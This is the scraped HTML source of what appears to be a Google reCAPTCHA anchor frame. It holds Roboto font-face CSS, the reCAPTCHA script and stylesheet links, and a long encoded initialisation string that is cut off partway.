U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BheCi4Ub42xPK0YY-ssnTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BheCi4Ub42xPK0YY-ssnTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BheCi4Ub42xPK0YY-ssnTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrvDoMK0woDDvFfCjS9LXS3CpcO7eDw9wrNbwo9Sw7zDnRdTHMKHVnQ8Z0PCqMKGwrDDrGV0wqsyI2AIHjRfw4tMBgwow6hYw40EZxJxwrXDgsKsw4zChsKHwoVVBsOwwqvCkMKJLhPDjmPCmMOEJ8OgZMOFw4vDocK4Vgxdcl/CpFQ+HMOeTcKCZ1wnTGUhwqRswqvCtMK8fTYUO8KFwqTDoMOENsO0wrnDuMKTFE/Dsll0w6sgH15Vw7xuw7LDq8KJEcK2bSc3ZcKTwpAEa1FHRWzDgsO8w5Eew73DjhjDjykibXdawrxYwqDDn8OEwpk9wq7CsQrCoMObAsO7w7rDsMOiQBvDhzHDvMOkwpUBcgM7w4I+wq5Mw7XCj3bDji83KcO8dz5ewqTCuy/CkMOjEcK5AsO4MMKiw5vCuMK6w6BpLh1vw4PDksOEw7fDn8KDw7owbMKcR8OBw79JwqnDgXHCn8K3w5/[base64]/DtDMtw65NEMKdW8KFcWnDgMK+wrcqH8KVXy4acsKVwqdGw4vCmWXDh8O8w70XKk4tw404VWJ0w7JLcsODMnPDj8KgU3LCkMKeP8KvMCfCuh/[base64]/[base64]/DkCopw5bClUlJw7VBPUjCtzbCpmrCqcO7RMKbIMOsZcOXVDJcBlkbwp9VO8K1w57CjicGw4QEw6HDtMK3bsK3w7Btw7/DpQPClgQVIgHDj2fDsBAwwq5Pw5B6YUnCosKhw7PCoMKaw7U/w4DDocKPw6pjwo8uZsOSDMOMMcKNZMOMw5PCpMKZw7fCl8K4LGwWAg4nwp/DgsKkL2TDlXBZIsOSAMOTw4DCgMK1GsOwdMKOwqnCpcOSwqTDmsO9ExJnw5B+wqgxHcO+PsOIfMOjw5dAEcKdIVHCskPDlcKxw688ZWjCkgjDtcK0S8OsbsOXE8OLw45bL8KDTCAqRwbDrE/DtMK4w4RtO0nDhhdHcXpbTEgzEMOIwp/Cm8KofcOoTW8dN33ClMOqcsOIUsK0wo8xb8OEwrdPMMKIwqEdLisBBkZeKUhrDMOXC3zCmXrCgiY6w5lZwrHCpMOSGWozw5Z4RMKZwpzCocKgw63CgsOzw7/[base64]/DoMKiw7hvdcO5w4rDg3Fkw6LCtMKuwrEMwpnCiEpsFMOjHiDDi8KhJcOXw7Aaw5krME/Dn8KEZxfCsWNuwoA7VMO1woXDlTzDicKDw55Ww7HDmwQow5sBw4zDoAzCnwTCusK3w6HCpXzDocKXwo/DssOawq4mw7/DsQJPUm4WwqZMf8KZY8KhEMOTwpVTawLCq1XDtAvDnsKrJG3DusKSwp7ChRsew5vClcOiMDvCulNse8KiTS3DvmQ6M1p9K8OJHGkSbHDDo0jDgUjDucKgw53DucOUd8OoD1nDl8K8TEZeNMKJw7ZcPCPDm1FuLsKAw5XCpsOsQcOWwqjCkVDDkcOCw50/wo3DjAHDi8Oaw6pMwpkewqnDvcKfJcKsw7F7woTDsl7Dgg1Ow7LDsTvCqifCscOXJsOkTMOYIlhIwopgwqQywrrDnAFlayAawppAAsKMCHsqwq/[base64]/[base64]/CsnNqwpzDtTBNTsKsXgvCkxXDiMKELcOzDQzDq8OfWcKcYsKnw7/DjAYUBh/Do0wkwoBGwoTDo8KqecK9DMOOFMOew7TDnMOAwpRnwrMmw7DDoV3CpRkTWGxmw4Ayw6HCvjtCeGgeVwlkwoYoKEMOP8OJwrLDngLCuiZWJ8Ocw6cnw4AKwobDjMOTwr0qLVDDksK9L2zCsxtQwo1qw7LDnMKgdcOtwrN/wqPCr0pVN8O8w5nDhVfDjxrDpsKbw5VKwqxDJUpxwqzDqcK/w43Cpx1xw4/[base64]/[base64]/ChDp/wpxxJXwDS3/DucOiw4EFwoPDscO6ZF1DM8OcTADCvTPDucKDPB1WUl3DnMKyPSNdRBc3w582w7/DrxvDgMKGBsOjQ1TDscOYBQTDi8KHMRkAw5bCs37Di8Oaw5DDrsKHwqAXw7LDrcO/eC3Dn3vClEwIwoRwwrDDjjFSw6vCpDzCmD0Cw5HCkgAhMcO7w7zCugjDviZuwpYlw4zCtMKcw5RlE2VuD8KSDMOjCsKJwrwcw43ClsK/w7k4MgMRO8OPGRQrC34+wrjDnTXCuBdEcjgaw43ChyR7wrnCiGtqw7zDhDvDlcKpJMKyInMMw6bCrsKewr/DqMOFw5LDpcOgwrDDj8KHw57DpnnDjT0Cw4Uxwo3DpHvCv8K0LVB0Vkx7w6oEI3ZnwoUOIcOxHTlXTnDCjMKfw7nDnsKNwqRuwrddwoNhTXPDi2PCuMK2UTJRwptTUcOAa8KDwqsJacKrwpI1w7RyB2QDw4Mtw58UU8O0DTrCnx3Cgn5Fw4/Dr8K5wqfCmMK7w63Dtx7CqU7DgcKZfMKxw6vChMK0McKVw4DCsiRfwoUZbMKPw7wowp8ywpLDrsKfE8Krw7hEwrkDAgXDncOrwqDDvDcswr3DvcKzM8O8wqg9w5rDkkjCrMO3w6/CmMK2cizDkgrCi8Ohw6wfw7XDt8KPwr5fw4dsP2fDqmnCiUbCmcO4OMK0w5oLNBPDpMOpwq5VPD/DiMKRw43Dsg/[base64]/Ck8OlEsKLwqHCu2ABwpfCgsODw4NHCjxlw5fDocKRXyRSR3bDtMOtwo/DgTBdMcKXwpfDhMO6wqjCh8KvHSLDv0rDnsOTCMOyw4xuV0AmYznDgF1jwpvDlHZGXsOGwr7Cq8OSWAYlwowlw5zDiH/[base64]/DuhsQwowOHTzDjMO8wrcpA0Nqw7c8w4fCpsO3I8OOJCc0YVvCosKGR8OVUsODbFUjBx/CsMKGEsO0w57Cj3LCiCZ4JFbDqBFOPlwqwpLDiGbDhELCsEvCmsK/wrDDqMOaRcO2GcOcw5VZSVYdTMKUw4HDvMKyXsOHcGJyAMKMw71Xw5bCsT5QwqXDpsKwwosuwrt4w5rCsCbCnl3DnkDCocKZdMKGEDpywpPDu1rDqAxuel3CjD7ChcO8wrvCqcOzRmImwqTDqcKoK2/Cn8OlwrNzw5tMP8KFN8ORKMKwwpQNcsOyw54rw4bDhnkOByJSUsODw799bcOMXTJ/[base64]/CgkDDh8KOHcOzUQQAIR4OX8OzwqogUMOlwqQZwrQhfUkbwp/DrituwpXDsmDDn8KoB8ODwrFsfMOaNsO3X8K7worDhHN9wqfCgsO2wp4Xw4/Di8KRw6zDul/[base64]/[base64]/w5/CnDDDnFbDgcK/w7rDlMK6dnN/IcO3w6dnRXxbwobDpwgWb8KRwp/CksKHM3DDgDJNRCHCnCTCuMKJwq/CsETCpMOdw6vClEXCkTrDtmcUHMOZKjpjL33DvXxBfS1fwr7DpsOUU1JAbWTCicOGwqA6GAkfXB/Cr8OfwoDDi8KYw5DCrEzDnsOQw5zCs3BbwprCm8OGwqbCtcKCdkTDgcKiwqxEw40bwqLDusOVw54ow6lTFQ9pScONEnPCsT/CpMKcCcOgA8K2w4/DucOfI8O3w6FdBcO2JnTCrzsFw60kQsK6U8Krdmklw40iA8KDE0PDpcKNDDTDnsKmDMO8CjbCglFQQCfCg0TCh3teDsO1Un5dw7PCjBbCvMOlw7Bfw6VNw5bCmcOSw5pDRlDDisO1w7bDtVXDgsKBR8Khw4/[base64]/DpTvCicOkM1PCsCk2w5zCuMO/[base64]/DuMKmw6lwJcKtITkXwpETGMK8w7vDjgwwwo3DhGUMwp06wrjDrcO2wpzCiMKxw5nDpGB0w4LCjDg2DALCh8Ksw5cSOW9VD2HCrxHCmn0iwpMhwoHDgGV5wpTCtzvDlXvCjMKMZQfDu2DDjBQ5RE/CoMKqVmIWw7nDmn7DgxfDt3k2w5fDi8OwwoXDjSpcw6ojfcOpKsOuw6/Cv8OJSsOiZ8KSwo3CrsKRI8O9B8OkG8Ouwq3CqsK+w681wo/[base64]/DhMO9CcOhKsO/wpABT3TDtsKkwp/CusOeBMKswqBPw6LDm1rCnyJaEFwkwrHDsMO1w4rCgMKJwooAw5lIPcKXHVXCmMKTw70owo7CsnHDg3Zjw4zCmFJeYcKGw57ChG1twrU6EMKjwohXCH1LUERwdsKaPk8WTMKqwoZRaV1bw61swqLDsMKIZMOWw6TDiR3ChcOGLMO/w7I3McKwwphdwpAPZ8OcQ8OZSkTDvGjDiXvClMKUZMOhw7xbe8Oow7odT8K/MsOdWBfDn8ODAh7CgiHDqcKUXCnClnw3woAswrfCrsO8EznDu8KPw6V/w6fCoG/DmB7Cv8KkAgE2DsK/[base64]/LnnCpDp/B8O6w6fDvcKbVWPDq2zCpcKBacKuG1rDp8KYOsOpwrPCoRxIwp/DvsO0bMKkPMO5wrjCn3JadB7DkF/Dsx1zw70Mw5fCtMKaA8KMYMKEwpJLO2hywpXCrcKow5rCkMO/[base64]/CjMObwrBnFy1sw6DDmxXCk8OlHF9BXBHChxjDi1AnUA9Gw6HCpzYDdsKiG8KqYBfDkMKOw5bDj0rDk8OqAhXDgsO5wqs5wqwIXmYPTjjDmsONOcOkc2l/GMOQw59pwrXDqw/Cm1khwrPCv8ORG8O6EnvDjDd4w6B0wonDqMKEen/CoUhZC8OQwq/Dr8O4fsOxw6rChXrDow4wWsKKYyl8XsKRaMK5wpMGw4lzwpzCgcK8w7PCu2ssw67Ct35CE8ONwoo2A8KiFFwHQcORwprDp8OVw53Ct1DCtcKcwqXDlXXDi1LDrB/DvsOkKnPCuCrCiTDCrT9Pwr4rwolww7rCixg/w7jDomJ3w53CpgzCjRHDhxLDusKQw6oNw4rDlMKQLEvCqFvDnzl4VHPDpcORwrDCtsOfGsKCwqoIwpnDnB0Uw57CoVpgYcKKw5/CicKlH8KSwrgbwqrDq8OLQMK2wojCuQvCscORGkFoFyl8w5jDrzXCk8K2wrJQw7jChMKtwp/DpcKpwo8BIDgawo4ow6FWOFhXY8KsFQvCmw95CcKBwogbwrdTwpnCvVvCgMKCDwLCgsKzwp48wrtyWcKvwr7DpXh1V8KBwoNcYF/CkQ9qw6/DlSDCisKnGMKTBsKmI8OfwqwSwpnCvsOIBMO0woHCvsOndnsrwrogwrrDocO1SsOtwrlFwobDhMKowpU7RHnCuMK8f8O+NsOzbUV/[base64]/LxoMDTFvwr3CgCQvWsOXw5czw6fCuTp/SMOcLMKUXsOGwpbCs8Oef0NiSwvDs3QuEcObFCDCtGQKw6vDocO1Z8Olw7bDpzHDp8KswqlPw7FpU8K0wqfDscKBw5gPw5jDucObw77DrRXCl2XCrk3Cm8OKwovDnyjDlMOuwr/Dl8OJeEwXwrddw5B/MsOteTPClsK4QDfCtcOiIWPCh0XDtcK/HMK7fVsSwpzCjUUxw7ADwr8Fw5bCqSLDhsK7SsKgw5hNZz8UGMOARMKtAzDCl3ltw7EZP2Blw4jDqsOZaG/[base64]/Dv8KifcOZPsOIwoJ8w5PChsOVPzRAWMOcA8Ozf8OKAhV8LMK1w6XCgRvDmsOew6hlEcOnZlgodcKVwrDChMOUEcO3woQdVMOUw6INI1TCj0rCj8Ofw4NEasKXw4MlOjtZwp8fA8OoG8OuwrUaYMK1bhkMwpXDvcK3wrp6w5TDt8K1HhLCnUXCn1I5fcKgw5wrwo/CkV0lSGUBNmo6woUBKUMDfsOFEW8wKmLClMOqJ8Kjwp7DssOgwpfDtR85b8OVwp/DnxdfHMOVw5NHFHXClQ5DZEIsw7TDlsO3wpHDhWXDnxZpf8KzZVQYwqLDrX9lwq/Dmj/CnnQqwr7DtzVXKz7DvHxKwovDiWjCs8KmwpoEcsKRwoAAAxXDpiDDiVpbacKUw68vQMO/LEtKKg9QNDrCtHB8BsO+P8Onwo82dXAOwpBhwpfCtyEHVcOOUMK0ZwfDrSxrUcOfw4zCv8OiGcO9w69VwrDDgBgSNXU1TcOaO1fCpsOlw5dZPsO/[base64]/dWXCoXvDjMO/w6PChMO9w6wOBl3CvDVTwrZACzolBsKCZG5iJgzCk3dNRlVEaEZiVGopNTHDm0cWH8KDw61Ww6bCk8OgDcOyw5Y2w4pYIFvCvsOfwpdCOBPCnG10wr/Dp8KiUMOOwrBpV8OUwqnCr8Kxw5/ChD/Dh8Obw6ALMzTDksK9N8KqK8KFPilVB0BEPTLDucKUw43CuU3Dj8KhwqMwUsOJw4FuLcKZaMKePsORKH3DiRTDlsOvSEfCnsOwQ0gbCcKRdysYUMOyOHzDkMKRw41Nw4rCkMKLwpMKwp4aw5fDulfDhUbCksKkMcO3V0vCicKJKnjCtsK/GMO1w6g4w7t/d2BHw6ciPR/CuMK2w5XDr38ZwrZUQsKBJsKUGcOGwooZJmRpw4XDocKnL8KZw7nChMO3bxBQTMKow5fDvMKVw63CtMKWE2DCr8Oow6jDqWfDuy7DqCcwfQTCncOhwqAHCsK7w59UEcOuXsKXw4A3VzHCnAXCjGHDkmTDisOrMwnDkloow5LDsz7DucO/WmtTw5PDocOHw6J9wrZvUHd7dCRxLcKyw5BAw7E0wqXDlgdRw4MLw51cwoANwq3CisOhDMObRnFgGcKPwrp6NMOYw4nDhcKGw4dyC8OBwrNQBkVUc8OlcwPChsOvwqxPwoV2woHDpcOHDcOdd1/Cv8K+wr59OMK/QApRRcKIblZTDxZ8K8KfYA7CtijCqz8vFXLCpUQKwpJAw5M2wo/CtsO2w7LCucK1PcKDPFHCqEnCrRx3FMOFTcKNdQMowrHDqxBQUsKSw7Nbw68jwqlww60lw4PDj8KcZsKRVcKnSnMZwrE6w7E2w6PDq3crA1fDsnRPB2FDw5dfNgIOwogufFrDkMOdEwQaJk0sw6XCqixUOMKCw4gJw7zClMOxES5Hw4/[base64]/ICEIw5BLES1kFcOYw5vCv8KVIsOpw7fCpnIiwoYaw7LCljvDu8OrwpRMwrbCuE/[base64]/ClsKQwrfCpBXDoMKeY8Onw7XCq2QyXMKWwpB+KMOoWClmZcK8w7NvwpJJw6DDvVcvwrTDpStiR3gFLMKDJgYdE3zDm29SAFV6ZzEqfyrDkB/DsQnDnTLCn8KWDjXDvgvDlnVBw6/DnyoMwpgRw7vDk3LDtHxlT2/CtWAVwpPDvWrDpMO4WGPDpzdBwrdgB1jCssKrwrR1w5PCoQQAOQILwqUpTMONM1bCmMORwq0YWMKdBMK5w7McwppowqMEw4rClsKYdh/Cix/CocOGSsKdw70/w6XClsOHw5vDrxPCh3LCnSd0GcKQwq85w54fw5dUU8ODV8K4wpbDgcOtRTzCuV7DicOJw7/CtDzCjcK6wppGwrtww7w5wqN+VcO4UWrCm8KsWE9LCsKew6lEQXkVw6kVwobDg0VCc8O1wowrw4pzMsOsVMKHwo/DlMOgZ3HCsg/CnlvDgsOoBsKCwqQ3Pg/CrRzCk8O1wpnCmcKPw7/[base64]/[base64]/wr4xw6/Dl1TCrXhnw4DCmj9pBxtfLVUzfcKjwr4fwrEHU8OuwrUvwo9fZBzCssKmw5ZtwoF8ScOXw6bDnnglw6TDvFvDqj1Ufkdqw7wSaMOyGMK0w709w7UkD8KHw6/CiDzCrG7CsMOzwpjDoMOsNAvClw/CriNuwogFw6hYOCA7wrLCocKhEGlQVsOpw7FtFF0mwrx/[base64]/PsOxK8OXw6vCi3IlwrrDs2zDtcKpZ1vCnXBaF8KjBsOCwq/DunYUScOzIMOlwqYSesOcVENwRRrDlDVSwpXCvsKmw4A5w5k9OkM8DifCgRPDs8K/w797QEgDw6vDrSnDtkAcMQsBeMOAwpNRURp6H8OZwrfDgsOGCcK5w7BmBFUpUsODw6MUCcOjw73DgMOJH8OWIDd4wrPDhmjDrcOYIznCp8OMV2wPw5XDl3/CvHTCt24Mwo5jwptbw4pBwrvCuC7CrzXDkyxcw70aw74AwpLDs8KFwoXDhcKiAVnDvMKtcTYcw6Z6wpZjwpVFw6UQay1jw5fDgcOTw7/DjsKHw4JTKXgpwpJNZGfCsMOhwpzCgMKDwrsfw4oWGXRRCTB1XHFQw4xowq7CgMKQwqLCuQ3DmMKQw5LDhmdBw7htw69Ww6LDjyjDp8K6w77CoMOAw73CsUcZdsKjEsK9w7BIX8KbwrbDisOBGsO+UcK7worCuWYrw5N/w7/[base64]/CrMKfw6MEwo0WCsOJQMKBw7bChMKZAkHCn8OUVMO/QScHEsOoZiBaN8Onw6YDw7XDjhXDsTHDlC1OLXUgasK/wpDDgsKeZgPCp8OxM8KJSsOnw7nDvksZSSoDwpnDncOcw5Ifw67DvRPCtUzDmnckwoLCjWbDoTrCjX0Uw6g3eGwBw7fCmQbCr8KwwoHDpQjDrMKXU8OKMsOnw69dXzwyw41Zw6wndhPDvW7ChlHDlW3Cuy3Co8KFG8OGw4h2wpPDkFjDu8KNwrNzwr/DncOSClxHDsOCE8KLwpkawrcnw5s7PGrDgwLDjcOPXwXCuMO1YlYWw7Bjd8Orw48nw4hVW0sVw47Chy7DuiHDn8OWAcO3L03DthVOfMKuw6zDjMOtwobCihdvOAzDgUHCjcOAw7/DjjzClRHCpcKuZBzDgELDnUTDlxTDgmLDicKCwqw2YMK+Y1nCvnN5LhbCqcKgw7cmwpgtT8O2wq48wrLDp8OHw5ABwpnDlsKlwrHCmz3DuAoswrjDuyrCvRgvWFpqUn8FwpM9RMO6wr98w7FnwobDpzjDqWxTIgJIw6rCpsOQCQQgwpnDm8Ktw53CpMOdOgPChMKaVG/CvCvDgHbCq8Omw6nCmjVtwpYfaRRwM8KJJU3DowUieUTDk8KSwpHDssKxe3zDsMOEw4o3BcKXw6DDncOOw7/Cs8KrVsOxwpUEw4c1wpPCrMKEwobDvsK/wo3Dn8KvwoXCv0g9Bz7ClMKLQMK9OhRwwoBjw6LCv8KLw5XClG7CjMKEw57DuytRdn0pOQjCp2zDgMOFwp1TwosGUsKjwqDCscOlw686w5New4Ymwox7wodmEMKgXMKkF8OgcsKSw4YVP8OITMO1wqDDjCnDjcOmDG/DssKzw7JPwr5KRWNTVSjDpmR7wo3Cu8KScGAswpXCtDLDr2Y1TsKWR1FYPzBaE8O3Y01nY8OAccOZAR7DvMOTbVzDicKXwpV3dxHClcKawprDp1XDgWXDslpqw5nCm8O3ccOcZ8O/IgfDgsKMPMONwobDgQ/CpxEZwqfCisOWw63Co0HDvx3DlsO+HcKxMWxkb8KXw7rDuMKew58Vw5vDosOwVsOqw7JGwq4zXQTDr8KBw7g+Wy1CwpB6PR7DsQ7DvwfCvDl/[base64]/DjcOMUMOCccOSfMOmw6vDjlHCv0UDe0x+wr/[base64]/CtxRxf8K2w6NgOcOuasO5w48Qw6A7wq4Fw5bDmlXCpsO/RcK6EsOvOn/DtMKwwqENAWnDm3Nkw4pCw7XDvG5Bw4E6RRVxU0fChABEX8KUF8K/w6ooEMOOw5fCpcOrwqwCPA7Cm8Kyw5XDssK0W8K+XwB/E3Ydwq0hw5cpw6VgwpzCkB7ChMKzwqgzwpBWKMO/[base64]/DqsOZNcOHwqjDhDgzwoDDpsKjLzY5WcOsZjwTVMKcO2rDm8KgwoHDvHkQPhQZw6bDnsOJw5Eww6LDq3zClAVOw5nCoQ9QwpYIEjoqTUbCjsKww6HCksK+w6QoExLCr2F6wod0FMKHN8OmwpnClBBWUBDCtz3Dr3Mwwro4w4HDu3hgTGICEMKkw5cfw4VkwoJLw5/[base64]/[base64]/w6nDtsKWGGvCqAvDrcKbVMOCaMOHwr9rc8OcesK2LGvCuTJHLMKRw4zDl3JLw4DDh8OiLcKVX8KCAC91w7xaw5hew6wtISsNW0/CviTCisOyMSwBw6LCjMOvwrLCqT1Xw44HwrDDrxXDsz8OwobCpMOMCMOkZMKGw5loEcK9wrg7wobCgcKMRBsCecOcFMKZw4zDp3Aaw742w7DCn3DDhF1JXMKrwroVwrcsDXrDp8OjXGbDpnheSMKYEXLDglrCtD/DtzJLfsKkB8Kxw5PDlsKqw5/CpMKEXsKEw7PCsEDDn33CjSomw6Brw4I+wp8tJsOXw7/Dv